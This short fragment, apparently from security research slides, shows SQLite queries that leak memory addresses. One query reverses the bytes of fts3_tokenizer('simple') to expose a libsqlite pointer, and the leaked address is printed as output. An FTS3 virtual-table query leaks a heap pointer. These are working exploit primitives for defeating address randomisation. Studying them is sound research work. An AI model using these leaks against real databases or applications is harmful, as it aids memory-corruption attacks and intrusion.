 Memory Leak
• Libsqlite leak
sqlite3> SELECT SUBSTR((SELECT hex(fts3_tokenizer('simple'))), -2, 2)||
SUBSTR((SELECT hex(fts3_tokenizer('simple'))), -4, 2)||
SUBSTR((SELECT hex(fts3_tokenizer('simple'))), -6, 2)||
SUBSTR((SELECT hex(fts3_tokenizer('simple'))), -8, 2)||
SUBSTR((SELECT hex(fts3_tokenizer('simple'))), -10, 2)||
SUBSTR((SELECT hex(fts3_tokenizer('simple'))), -12, 2)||
SUBSTR((SELECT hex(fts3_tokenizer('simple'))), -14, 2)||
SUBSTR((SELECT hex(fts3_tokenizer('simple'))), -16, 2);
+-----------------------------------------------------------------+
| 00007F3D3254A8E0 |
+-----------------------------------------------------------------+
• Heap leak
sqlite3> CREATE VIRTUAL TABLE vt USING FTS3(content TEXT);
sqlite3> INSERT INTO vt values('some text');
sqlite3> SELECT hex(vt) FROM vt WHERE content MATCH 'text';